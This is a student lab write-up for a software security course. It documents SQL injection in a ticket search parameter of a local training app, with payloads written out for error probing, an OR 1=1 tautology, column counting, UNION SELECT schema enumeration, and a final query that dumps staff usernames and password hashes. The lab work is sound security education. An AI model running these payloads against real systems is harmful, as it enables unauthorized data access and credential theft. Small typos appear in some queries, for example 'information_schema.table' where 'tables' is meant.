
Lab 1 – SQL Injection
EECE503M: Software & AI Security

September 27, 2026
Ziad Abillama
https://github.com/ZiadAbillama/EECE503M-Lab

Objective 1: Identify an SQL-Injection vulnerability

1.1 Target
http://127.0.0.1:5001

1.2 Vulnerable Parameter
q
The vulnerable parameter was identified in the staff ticket search feature.

1.3 Methodology and Evidence

1.3.1 Baseline / Control Test
I submitted a random search term that should not match any ticket:
q=ziadtestticket
Result: The application returned:

Figure 1.3.1a: Burp request showing the control value

Figure 1.3.1b: Render response showing 0 matches

1.3.2 Error-Based SQL Injection test
I submitted a single quote as the search value:
q=’
Result: The application returned a 500 Internal Server Error and exposed a Django/PostgreSQL error page. This indicates that the quote was incorporated into a backend SQL query without being safely escaped or parametrized.

Figure 1.3.2: Burp request containing q=’ and response showing the 500 error

1.3.3 SQL Injection Verification
I submitted the following payload:
q=zzzz’+OR+title+LIKE+’%Attachment%’--
Result: The response returned ticket entries whose titles contained “Attachement.” The initial value, zzzz, is not expected to match tickets. The injected SQL condition:
OR+title+LIKE+’%Attachment%’
caused the application to return tickets matching the attacker-supplied condition.
The trailing SQL comment:
--
comments out the remaining portion of the original query.

Figure 1.3.3: Burp request with the payload and render response showing Attachment-related ticket title

1.3.4 Conclusion
The q parameter is vulnerable to SQL injection. User input is concatenated directly into a SQL LIKE clause, allowing an attacker to alter the query logic and retrieve ticket records not returned by a normal search.
The likely resulting query structure is:
SELECT id, title, submitter_email, status
FROM helpdesk_ticket
WHERE title LIKE ‘%<q>%’
When the payload is supplied, the query effectively becomes similar to:
SELECT id, title, submitter_email, status
FROM helpdesk_ticket
WHERE title LIKE ‘%zzzz’
OR title LIKE ‘%Attachment%’ -- %’
This confirms that the attacker-controlled input modifies the SQL WHERE condition.

Objective 2: Return All Tickets with a Tautology

2.1 Target
http://127.0.0.1:5001/tickets/search/

2.2 Baseline/Control Test
I submitted a random search term that should not match any ticket:
q=ziadtestticket
Result: The application returned 0 matches. This established a control case where the search term itself did not match any ticket title.

2.3 Tautology Payload
I submitted the following payload in the vulnerable q parameter:
q=zzzz’+OR+1=1--
Result: The application returned 8 matches, which corresponded to every ticket visible in the search result table. The initial value, zzzz, is not expected to match any ticket. The injected condition '1'='1' is always true, so the WHERE clause no longer filters by the original title search.

Figure 2.3: Search response returned by the tautology payload

2.4 Explanation
The likely original query structure is:
SELECT id, title, submitter_email, status
FROM helpdesk_ticket
WHERE title LIKE ‘%<q>%’
With the tautology payload, the query effectively becomes similar to:
SELECT id, title, submitter_email, status
FROM helpdesk_ticket
WHERE title LIKE ‘%zzzz’ OR 1=1-- %’
Because 1=1 is true for every row, the database returns all ticket records instead of only records whose titles match the search term. The trailing comment sequence, --, removes the remainder of the original LIKE pattern so the injected SQL remains syntactically valid.

2.5 Conclusion
Objective 2 was achieved. The q parameter can be used to inject a tautology into the SQL WHERE clause, causing the search endpoint to return all tickets at once.

Objective 3: Read Staff Accounts and Password Hashes

3.1 Target
The target was the same staff ticket search feature used in Objectives 1 and 2:
http://127.0.0.1:5001/tickets/search
For this objective, the goal was to use the SQL injection in the q parameter to read account data that the ticket search was not intended to expose.

3.2 Baseline
I kept the same negative control approach from the previous objectives. I submitted a random search term that should not match any ticket:
q=ziadtestticket
Result: The normal search did not expose staff account information. This confirmed that any staff usernames or password hashes returned later came from the injected SQL, not from a normal ticket search result.

3.3 Column Count
I first determined how many columns were in the original SELECT statement by increasing the ORDER BY value until the query failed:
q=zzzz’+ORDER+BY+4--

Figure 3.3a: Burp request with ORDER BY 4 returning HTTP 200 OK
q=zzzz’+ORDER+BY+5--

Figure 3.3b: Burp request with ORDER BY 5 returning HTTP 500 Internal Server Error
Result: ORDER BY 4 returned HTTP 200 OK, while ORDER BY 5 returned HTTP 500 Internal Server Error. This showed that the original query returned four columns.

3.4 UNION Payload
After confirming the four-column structure, I tested a UNION SELECT payload with four values. Using string values in every column caused a server error, which showed that not every selected column accepted text. I then replaced the non-text positions with NULL values:
q=zzzz’+UNION+SELECT+’aaaa’,’bbbb’,’cccc’,’dddd’--

Figure 3.4a: Initial UNION SELECT test with text in all four columns
After trial and error, I ended up with this combination:
q=zzzz’+UNION+SELECT+NULL,’bbbb’,’cccc’,NULL--

Figure 3.4b: Adjusted UNION SELECT using NULL values in non-text columns
Result: The adjusted UNION query returned HTTP 200 OK. This confirmed that the second and third columns could carry text values, while the first and fourth columns could safely be filled with NULL.

3.5 Table and Column Enumeration
With a working UNION structure, I queried PostgreSQL's information_schema tables through the visible text column:
q=zzzz’+UNION+SELECT+NULL,table_name,NULL,NULL+FROM+information_schema.table+WHERE+table_schema=’public’--

Figure 3.5a: Burp request enumerating public table names
Result: The response returned 37 public table names. The list included auth_user, which is the Django account table and matched the target data for this objective.

Figure 3.5b: Search response showing public table names including auth_user
I then used the same method to identify the relevant column names:
q=zzzz’+UNION+SELECT+NULL,column_name,NULL,NULL+FROM+information_schema.columns+WHERE+table_name=’auth_user’--

Figure 3.5c: Burp request enumerating auth_user table columns
Result: The response returned 11 auth_user column names. The relevant columns were username and password, which could be selected directly from auth_user.

Figure 3.5d: Search response showing auth_user columns including username and password

3.6 Data Exfiltration
Finally, I selected the username and password columns from auth_user and concatenated them into one visible text field:
q=zzzz’+UNION+SELECT+NULL,+username+||+’:’+||+password,+NULL,+NULL+FROM+auth_user--
Result: The response returned four account records. Each row displayed a username followed by its stored PBKDF2-SHA256 password hash. The returned users included rmasri, jdoe, admin, and tokafor.
